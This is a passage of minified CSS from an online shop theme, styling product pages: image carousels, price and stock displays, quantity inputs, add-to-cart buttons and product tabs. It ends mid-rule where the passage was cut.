.separate{float:left;display:block;font-size:0;line-height:0;text-indent:100%;color:transparent;height:20px;width:1px;position:relative;margin:0 20px}.product-navigation .separate:before{content:"";display:block;width:1px;height:11px;position:absolute;left:0;top:8px;background:gray}.product-navigation .btn-next{float:left;color:gray;font-size:20px;line-height:20px}.product-navigation .btn-next:after{display:inline-block;text-indent:0;font-family:Flaticon;content:"\56";font-weight:400;font-size:18px;line-height:20px;color:gray;margin:0 0 0 10px;position:relative;bottom:-2px}.product-navigation .btn-next:hover,.product-navigation .btn-next:hover:after{color:#fd6161}.review-product-list .box-reviews,.review-product-list .box-reviews h2{color:#4f4f4f;font-size:16px;line-height:25px}.review-product-list .product-shop .ratings-table{margin-bottom:10px;width:160px}.review-product-list .box-reviews h2{font-weight:600;text-transform:uppercase;margin:0 0 1px}.review-product-list .box-reviews .reviews-list{margin:14px 0;padding:20px 0;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0}.review-product-list .pager{margin:0;padding:0;border:0}.review-product-list .pager .amount{display:none}.catalog-product-view.catalog-product-view .product-essential,.product-view.dealdayStyle .product-essential,.review-product-list .product-essential{margin:0 0 50px}.catalog-product-view.catalog-product-view .product-essential:after,.catalog-product-view.catalog-product-view .product-essential:before,.product-view.dealdayStyle .product-essential:after,.product-view.dealdayStyle .product-essential:before,.review-product-list .product-essential:after,.review-product-list .product-essential:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-img-box,.product-view.dealdayStyle .product-img-box,.review-product-list .product-img-box{width:500px;max-width:100%;position:relative;margin:0 auto}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views,.product-view.dealdayStyle .product-img-box .more-views #more-views,.review-product-list .product-img-box .more-views #more-views{margin:0 30px}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views .thumbnail,.product-view.dealdayStyle .product-img-box .more-views #more-views .thumbnail,.review-product-list .product-img-box .more-views #more-views .thumbnail{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;padding:0 10px;margin:0;border:none}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views .thumbnail a,.product-view.dealdayStyle .product-img-box .more-views #more-views .thumbnail a,.review-product-list .product-img-box .more-views #more-views .thumbnail a{display:block}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views .thumbnail a img,.product-view.dealdayStyle .product-img-box .more-views #more-views .thumbnail a img,.review-product-list .product-img-box .more-views #more-views .thumbnail a img{margin:0;width:100%;height:auto}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button,.product-view.dealdayStyle .product-img-box .more-views #more-views button,.review-product-list .product-img-box .more-views #more-views button{width:auto;height:auto;border:0}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-next:before,.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-prev:before,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-next:before,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-prev:before,.review-product-list .product-img-box .more-views #more-views button.slick-next:before,.review-product-list .product-img-box .more-views #more-views button.slick-prev:before{display:block;text-indent:0;font-family:Flaticon;font-weight:400;font-size:18px;line-height:28px;color:gray;margin:0;width:28px;height:28px}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-next:hover:before,.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-prev:hover:before,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-next:hover:before,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-prev:hover:before,.review-product-list .product-img-box .more-views #more-views button.slick-next:hover:before,.review-product-list .product-img-box .more-views #more-views button.slick-prev:hover:before{color:#fd6161}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-prev,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-prev,.review-product-list .product-img-box .more-views #more-views button.slick-prev{left:-30px}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-prev:before,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-prev:before,.review-product-list .product-img-box .more-views #more-views button.slick-prev:before{content:"\5a"}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-next,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-next,.review-product-list .product-img-box .more-views #more-views button.slick-next{right:-30px}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-next:before,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-next:before,.review-product-list .product-img-box .more-views #more-views button.slick-next:before{content:"\56"}.catalog-product-view.catalog-product-view .product-shop .product-name h1,.product-view.dealdayStyle .product-shop .product-name h1,.review-product-list .product-shop .product-name h1{color:#fd6161;font-size:24px}.catalog-product-view.catalog-product-view .product-shop .product-sku,.product-view.dealdayStyle .product-shop .product-sku,.review-product-list .product-shop .product-sku{color:#b9b9b9;margin:0 60px 10px 0}.catalog-product-view.catalog-product-view .product-shop .sku_raiting,.product-view.dealdayStyle .product-shop .sku_raiting,.review-product-list .product-shop .sku_raiting{margin:0 0 20px}.catalog-product-view.catalog-product-view .product-shop .share_tags,.product-view.dealdayStyle .product-shop .share_tags,.review-product-list .product-shop .share_tags{min-height:22px;margin:0 0 37px}.catalog-product-view.catalog-product-view .product-shop .share_tags .stButton .stMainServices,.product-view.dealdayStyle .product-shop .share_tags .stButton .stMainServices,.review-product-list .product-shop .share_tags .stButton .stMainServices{height:22px!important;line-height:18px!important}.catalog-product-view.catalog-product-view .product-shop .share_tags .stArrow,.product-view.dealdayStyle .product-shop .share_tags .stArrow,.review-product-list .product-shop .share_tags .stArrow{line-height:16px!important;height:16px!important}.catalog-product-view.catalog-product-view .product-shop .share_tags .stHBubble,.product-view.dealdayStyle .product-shop .share_tags .stHBubble,.review-product-list .product-shop .share_tags .stHBubble{padding-top:0!important}.catalog-product-view.catalog-product-view .product-shop .price-row,.product-view.dealdayStyle .product-shop .price-row,.review-product-list .product-shop .price-row{margin-bottom:15px;position:relative}.catalog-product-view.catalog-product-view .product-shop .price-row:after,.catalog-product-view.catalog-product-view .product-shop .price-row:before,.product-view.dealdayStyle .product-shop .price-row:after,.product-view.dealdayStyle .product-shop .price-row:before,.review-product-list .product-shop .price-row:after,.review-product-list .product-shop .price-row:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail,.product-view.dealdayStyle .product-shop .price-row .price-detail,.review-product-list .product-shop .price-row .price-detail{float:left}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box,.review-product-list .product-shop .price-row .price-detail .price-box{margin:0}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box .map-info,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box .map-info,.review-product-list .product-shop .price-row .price-detail .price-box .map-info{line-height:25px;margin:0 0 10px}.catalog-product-view.catalog-product-view .product-shop .price-row .availability.in-stock,.catalog-product-view.catalog-product-view .product-shop .price-row .availability.out-of-stock,.product-view.dealdayStyle .product-shop .price-row .availability.in-stock,.product-view.dealdayStyle .product-shop .price-row .availability.out-of-stock,.review-product-list .product-shop .price-row .availability.in-stock,.review-product-list .product-shop .price-row .availability.out-of-stock{margin:15px 0 0;float:left;width:100%}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box .map-info .old-price,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box .map-info .old-price,.review-product-list .product-shop .price-row .price-detail .price-box .map-info .old-price{font-size:20px}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box .standard-price,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box .standard-price,.review-product-list .product-shop .price-row .price-detail .price-box .standard-price{line-height:25px}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box .standard-price .regular-price .price,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box .standard-price .regular-price .price,.review-product-list .product-shop .price-row .price-detail .price-box .standard-price .regular-price .price{font-size:25px;color:#fe5151}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box .special-price [id*=old-price],.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box .special-price [id*=old-price],.review-product-list .product-shop .price-row .price-detail .price-box .special-price [id*=old-price]{font-size:20px}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box .special-price [id*=product-price],.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box-bundle .price-from .price,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box .special-price [id*=product-price],.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box-bundle .price-from .price,.review-product-list .product-shop .price-row .price-detail .price-box .special-price [id*=product-price],.review-product-list .product-shop .price-row .price-detail .price-box-bundle .price-from .price{font-size:25px}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box-bundle .price-from,.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box-bundle .price-to,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box-bundle .price-from,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box-bundle .price-to,.review-product-list .product-shop .price-row .price-detail .price-box-bundle .price-from,.review-product-list .product-shop .price-row .price-detail .price-box-bundle .price-to{display:inline-block;white-space:nowrap}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box-bundle .price-to .price,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box-bundle .price-to .price,.review-product-list .product-shop .price-row .price-detail .price-box-bundle .price-to .price{font-size:20px}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box-bundle .minimal-price .price,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box-bundle .minimal-price .price,.review-product-list .product-shop .price-row .price-detail .price-box-bundle .minimal-price .price{font-size:25px}.catalog-product-view.catalog-product-view .product-shop .price-row .availability.in-stock span,.product-view.dealdayStyle .product-shop .price-row .availability.in-stock span,.review-product-list .product-shop .price-row .availability.in-stock span{display:inline-block;filter:none;white-space:nowrap;font-size:13px;font-weight:700;color:#67a73a;text-transform:uppercase;text-shadow:none;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;border:2px solid #67a73a;padding:3px 16px}.catalog-product-view.catalog-product-view .product-shop .price-row .availability.out-of-stock span,.product-view.dealdayStyle .product-shop .price-row .availability.out-of-stock span,.review-product-list .product-shop .price-row .availability.out-of-stock span{display:inline-block;background:url([data-uri]);background:-moz-linear-gradient(-45deg,#c40000 0,red 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0,#c40000),color-stop(100%,red));background:-webkit-linear-gradient(-45deg,#c40000 0,red 100%);background:-o-linear-gradient(-45deg,#c40000 0,red 100%);background:-ms-linear-gradient(-45deg,#c40000 0,red 100%);background:linear-gradient(135deg,#c40000 0,red 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#c40000', endColorstr='#ff0000', GradientType=1 );filter:none;white-space:nowrap;font-size:13px;font-weight:700;color:#fff;text-transform:uppercase;text-shadow:1px 1px 1px #a00000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;border:1px solid #cd0000;padding:3px 16px}.catalog-product-view.catalog-product-view .product-shop .price-row.grouped-stock .availability,.product-view.dealdayStyle .product-shop .price-row.grouped-stock .availability,.review-product-list .product-shop .price-row.grouped-stock .availability{float:left}.catalog-product-view.catalog-product-view .product-shop .price-row.grouped-stock .availability.in-stock,.catalog-product-view.catalog-product-view .product-shop .price-row.grouped-stock .availability.out-of-stock,.product-view.dealdayStyle .product-shop .price-row.grouped-stock .availability.in-stock,.product-view.dealdayStyle .product-shop .price-row.grouped-stock .availability.out-of-stock,.review-product-list .product-shop .price-row.grouped-stock .availability.in-stock,.review-product-list .product-shop .price-row.grouped-stock .availability.out-of-stock{position:static}.catalog-product-view.catalog-product-view .product-shop .grouped-items-table,.product-view.dealdayStyle .product-shop .grouped-items-table,.review-product-list .product-shop .grouped-items-table{width:100%}.catalog-product-view.catalog-product-view .product-shop .grouped-items-table tbody tr td,.product-view.dealdayStyle .product-shop .grouped-items-table tbody tr td,.review-product-list .product-shop .grouped-items-table tbody tr td{padding:3px 0 5px}.catalog-product-view.catalog-product-view .product-shop .grouped-items-table tbody tr td .price-box,.product-view.dealdayStyle .product-shop .grouped-items-table tbody tr td .price-box,.review-product-list .product-shop .grouped-items-table tbody tr td .price-box{margin:0}.catalog-product-view.catalog-product-view .product-shop .grouped-items-table tbody tr td .input-text.qty,.product-view.dealdayStyle .product-shop .grouped-items-table tbody tr td .input-text.qty,.review-product-list .product-shop .grouped-items-table tbody tr td .input-text.qty{margin:3px 0 0;text-align:center}.catalog-product-view.catalog-product-view .product-shop .short-description,.product-view.dealdayStyle .product-shop .short-description,.review-product-list .product-shop .short-description{margin:0 0 30px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dt,.product-view.dealdayStyle .product-shop .product-options dl dt,.review-product-list .product-shop .product-options dl dt{display:block;list-style:none;margin:0 0 5px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dt label,.product-view.dealdayStyle .product-shop .product-options dl dt label,.review-product-list .product-shop .product-options dl dt label{margin:0;font-weight:400;font-size:16px;color:gray}.catalog-product-view.catalog-product-view .product-shop .product-options dl dt label em,.product-view.dealdayStyle .product-shop .product-options dl dt label em,.review-product-list .product-shop .product-options dl dt label em{float:right;color:#fd6161;font-style:normal}.catalog-product-view.catalog-product-view .product-shop .product-options dl dt label .select-label,.product-view.dealdayStyle .product-shop .product-options dl dt label .select-label,.review-product-list .product-shop .product-options dl dt label .select-label{float:right;margin:0 0 0 4px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dt label .select-label:empty,.product-view.dealdayStyle .product-shop .product-options dl dt label .select-label:empty,.review-product-list .product-shop .product-options dl dt label .select-label:empty{display:none}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd,.product-view.dealdayStyle .product-shop .product-options dl dd,.review-product-list .product-shop .product-options dl dd{margin:0 0 19px;padding:0 0 23px;position:relative;border-bottom:1px solid #f0f0f0}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd:last-child,.product-view.dealdayStyle .product-shop .product-options dl dd:last-child,.review-product-list .product-shop .product-options dl dd:last-child{border:none;padding:0;margin:0 0 11px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd:after,.catalog-product-view.catalog-product-view .product-shop .product-options dl dd:before,.product-view.dealdayStyle .product-shop .product-options dl dd:after,.product-view.dealdayStyle .product-shop .product-options dl dd:before,.review-product-list .product-shop .product-options dl dd:after,.review-product-list .product-shop .product-options dl dd:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd .input-box,.product-view.dealdayStyle .product-shop .product-options dl dd .input-box,.review-product-list .product-shop .product-options dl dd .input-box{max-width:100%;float:left;line-height:38px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd .input-box select~.selreplace_select,.product-view.dealdayStyle .product-shop .product-options dl dd .input-box select~.selreplace_select,.review-product-list .product-shop .product-options dl dd .input-box select~.selreplace_select{position:absolute}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd .qty-holder,.product-view.dealdayStyle .product-shop .product-options dl dd .qty-holder,.review-product-list .product-shop .product-options dl dd .qty-holder{float:right}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd .qty-holder label,.product-view.dealdayStyle .product-shop .product-options dl dd .qty-holder label,.review-product-list .product-shop .product-options dl dd .qty-holder label{margin:0 5px 0 0;color:#98aeb3}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd .qty-holder .input-text,.product-view.dealdayStyle .product-shop .product-options dl dd .qty-holder .input-text,.review-product-list .product-shop .product-options dl dd .qty-holder .input-text{width:38px;display:inline-block;text-align:center;padding:12px 8px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd #downloadable-links-list,.product-view.dealdayStyle .product-shop .product-options dl dd #downloadable-links-list,.review-product-list .product-shop .product-options dl dd #downloadable-links-list{display:block;margin:0}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd #downloadable-links-list li,.product-view.dealdayStyle .product-shop .product-options dl dd #downloadable-links-list li,.review-product-list .product-shop .product-options dl dd #downloadable-links-list li{display:block;margin:0;position:relative}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd #downloadable-links-list .label,.product-view.dealdayStyle .product-shop .product-options dl dd #downloadable-links-list .label,.review-product-list .product-shop .product-options dl dd #downloadable-links-list .label{padding-left:0;padding-right:0}.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list{display:block}.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list:after,.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list:before,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list:after,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list:before,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list:after,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list li,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list li,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list li{display:block;float:left;margin-left:5px}.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list li:first-child,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list li:first-child,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list li:first-child{margin-left:0}.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list li .swatch-label~.x,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list li .swatch-label~.x,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list li .swatch-label~.x{display:none}.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list~.selreplace_select,.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list~.selreplace_selectbox,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list~.selreplace_select,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list~.selreplace_selectbox,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list~.selreplace_select,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list~.selreplace_selectbox{display:none!important}.catalog-product-view.catalog-product-view .product-shop .add-to-box:after,.catalog-product-view.catalog-product-view .product-shop .add-to-box:before,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom:after,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom:before,.product-view.dealdayStyle .product-shop .add-to-box:after,.product-view.dealdayStyle .product-shop .add-to-box:before,.product-view.dealdayStyle .product-shop .product-options-bottom:after,.product-view.dealdayStyle .product-shop .product-options-bottom:before,.review-product-list .product-shop .add-to-box:after,.review-product-list .product-shop .add-to-box:before,.review-product-list .product-shop .product-options-bottom:after,.review-product-list .product-shop .product-options-bottom:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-shop .add-to-box .price-box .price-as-configured,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom .price-box .price-as-configured,.product-view.dealdayStyle .product-shop .add-to-box .price-box .price-as-configured,.product-view.dealdayStyle .product-shop .product-options-bottom .price-box .price-as-configured,.review-product-list .product-shop .add-to-box .price-box .price-as-configured,.review-product-list .product-shop .product-options-bottom .price-box .price-as-configured{border-top:1px solid #d8d8d8;padding-top:15px}.catalog-product-view.catalog-product-view .product-shop .add-to-box .add-to-links,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom .add-to-links,.product-view.dealdayStyle .product-shop .add-to-box .add-to-links,.product-view.dealdayStyle .product-shop .product-options-bottom .add-to-links,.review-product-list .product-shop .add-to-box .add-to-links,.review-product-list .product-shop .product-options-bottom .add-to-links{width:240px;max-width:100%;float:left;margin:21px 0 0}.catalog-product-view.catalog-product-view .product-shop .add-to-cart,.product-view.dealdayStyle .product-shop .add-to-cart,.review-product-list .product-shop .add-to-cart{float:left;margin-right:10px}.catalog-product-view.catalog-product-view .product-shop .add-to-cart label,.product-view.dealdayStyle .product-shop .add-to-cart label,.review-product-list .product-shop .add-to-cart label{margin:0 15px 0 0;color:#98aeb3}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box,.review-product-list .product-shop .add-to-cart .qty-input-box{width:57px;margin:0 15px 0 0;display:inline-block;vertical-align:middle;position:relative;border:1px solid #d8d8d8}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box input,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box input,.review-product-list .product-shop .add-to-cart .qty-input-box input{padding:8px 22px 8px 4px;border:0;text-align:center}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button,.review-product-list .product-shop .add-to-cart .qty-input-box button{display:block;width:22px;height:19px;font-size:0;line-height:0;color:transparent;text-indent:100%;position:absolute;border:0;padding-right:3px}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button.btn-down,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button.btn-down,.review-product-list .product-shop .add-to-cart .qty-input-box button.btn-down{bottom:0;right:0}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button.btn-down:before,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button.btn-down:before,.review-product-list .product-shop .add-to-cart .qty-input-box button.btn-down:before{content:"\52"}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button.btn-up,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button.btn-up,.review-product-list .product-shop .add-to-cart .qty-input-box button.btn-up{top:0;right:0}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button.btn-up:before,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button.btn-up:before,.review-product-list .product-shop .add-to-cart .qty-input-box button.btn-up:before{content:"\61"}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button:before,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button:before,.review-product-list .product-shop .add-to-cart .qty-input-box button:before{display:block;font-family:Flaticon;line-height:19px;font-size:10px;color:gray;text-indent:0;text-align:center}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .qty-input-box button:hover:before,.product-view.dealdayStyle .product-shop .add-to-cart .qty-input-box button:hover:before,.review-product-list .product-shop .add-to-cart .qty-input-box button:hover:before{color:#000}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .btn-cart,.product-view.dealdayStyle .product-shop .add-to-cart .btn-cart,.review-product-list .product-shop .add-to-cart .btn-cart{width:209px;margin-top:25px}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .btn-cart>span>span,.product-view.dealdayStyle .product-shop .add-to-cart .btn-cart>span>span,.review-product-list .product-shop .add-to-cart .btn-cart>span>span{padding:16px 20px;font-size:22px}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .btn-cart:hover,.product-view.dealdayStyle .product-shop .add-to-cart .btn-cart:hover,.review-product-list .product-shop .add-to-cart .btn-cart:hover{border-color:#fd6161}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .btn-cart:hover>span>span,.product-view.dealdayStyle .product-shop .add-to-cart .btn-cart:hover>span>span,.review-product-list .product-shop .add-to-cart .btn-cart:hover>span>span{background:#fd6161;color:#fff}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .availability-btn,.product-view.dealdayStyle .product-shop .add-to-cart .availability-btn,.review-product-list .product-shop .add-to-cart .availability-btn{border:1px solid #fd6161;margin:0;text-align:center;width:209px}.catalog-product-view.catalog-product-view .product-shop .add-to-cart .availability-btn span,.product-view.dealdayStyle .product-shop .add-to-cart .availability-btn span,.review-product-list .product-shop .add-to-cart .availability-btn span{display:inline-block;font-size:22px;padding:18px 20px;font-weight:600;color:#fd6161;text-transform:uppercase}.catalog-product-view.catalog-product-view .product-collateral,.product-view.dealdayStyle .product-collateral,.review-product-list .product-collateral{margin:0 0 63px}.catalog-product-view.catalog-product-view .product-collateral:after,.catalog-product-view.catalog-product-view .product-collateral:before,.product-view.dealdayStyle .product-collateral:after,.product-view.dealdayStyle .product-collateral:before,.review-product-list .product-collateral:after,.review-product-list .product-collateral:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-collateral .tablist,.product-view.dealdayStyle .product-collateral .tablist,.review-product-list .product-collateral .tablist{display:block;margin:0 0 34px}.catalog-product-view.catalog-product-view .product-collateral .tablist:after,.catalog-product-view.catalog-product-view .product-collateral .tablist:before,.product-view.dealdayStyle .product-collateral .tablist:after,.product-view.dealdayStyle .product-collateral .tablist:before,.review-product-list .product-collateral .tablist:after,.review-product-list .product-collateral .tablist:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-collateral .tablist:hover li.active a,.product-view.dealdayStyle .product-collateral .tablist:hover li.active a,.review-product-list .product-collateral .tablist:hover li.active a{background:#f0f0f0;color:#4f4f4f}.catalog-product-view.catalog-product-view .product-collateral .tablist li,.product-view.dealdayStyle .product-collateral .tablist li,.review-product-list .product-collateral .tablist li{display:block;border-bottom:1px solid #fff}.catalog-product-view.catalog-product-view .product-collateral .tablist li.active a,.product-view.dealdayStyle .product-collateral .tablist li.active a,.review-product-list .product-collateral .tablist li.active a{background:#fd6161;color:#fff}.catalog-product-view.catalog-product-view .product-collateral .tablist li a,.product-view.dealdayStyle .product-collateral .tablist li a,.review-product-list .product-collateral .tablist li a{display:block;background:#f0f0f0;text-align:center;padding:9px 0 10px;font-size:18px;color:#4f4f4f;text-transform:uppercase}.catalog-product-view.catalog-product-view .product-collateral .tablist li a:hover,.product-view.dealdayStyle .product-collateral .tablist li a:hover,.review-product-list .product-collateral .tablist li a:hover{background:#fd6161!important;color:#fff!important}.catalog-product-view.catalog-product-view .product-collateral .tab-content:after,.catalog-product-view.catalog-product-view .product-collateral .tab-content:before,.product-view.dealdayStyle .product-collateral .tab-content:after,.product-view.dealdayStyle .product-collateral .tab-content:before,.review-product-list .product-collateral .tab-content:after,.review-product-list .product-collateral .tab-content:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral,.review-product-list .product-collateral .tab-content .box-collateral{color:#4f4f4f;font-size:16px;line-height:25px}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral h2,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral h2,.review-product-list .product-collateral .tab-content .box-collateral h2{color:#4f4f4f;font-size:16px;line-height:25px;font-weight:600;text-transform:uppercase;margin:0 0 1px}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral#box-additional-tab h2,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral#box-additional-tab h2,.review-product-list .product-collateral .tab-content .box-collateral#box-additional-tab h2{margin-bottom:10px}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral ul,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral ul,.review-product-list .product-collateral .tab-content .box-collateral ul{list-style-position:inside}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-attribute-specs,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-attribute-specs,.review-product-list .product-collateral .tab-content .box-collateral .product-attribute-specs{margin:1px 0 0}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags,.review-product-list .product-collateral .tab-content .box-collateral .product-tags{display:block;float:left;width:100%;padding:0;margin:27px 0 0}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags:after,.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags:before,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags:after,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags:before,.review-product-list .product-collateral .tab-content .box-collateral .product-tags:after,.review-product-list .product-collateral .tab-content .box-collateral .product-tags:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags li,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags li,.review-product-list .product-collateral .tab-content .box-collateral .product-tags li{display:block;list-style:none;padding:0;margin:0;float:left;color:#4f4f4f;font-size:16px;font-weight:400}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags li:before,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags li:before,.review-product-list .product-collateral .tab-content .box-collateral .product-tags li:before{content:"/";display:inline-block;margin:0 5px}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags li:first-child:before,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags li:first-child:before,.review-product-list .product-collateral .tab-content .box-collateral .product-tags li:first-child:before{display:none}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags li>a,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags li>a,.review-product-list .product-collateral .tab-content .box-collateral .product-tags li>a{font-weight:600;color:#4f4f4f;text-transform:capitalize}.catalog-product-view.catalog-product-view .product-collateral .tab-content .box-collateral .product-tags li>a:hover,.product-view.dealdayStyle .product-collateral .tab-content .box-collateral .product-tags li>a:hover,.review-product-list .product-collateral .tab-content .box-collateral 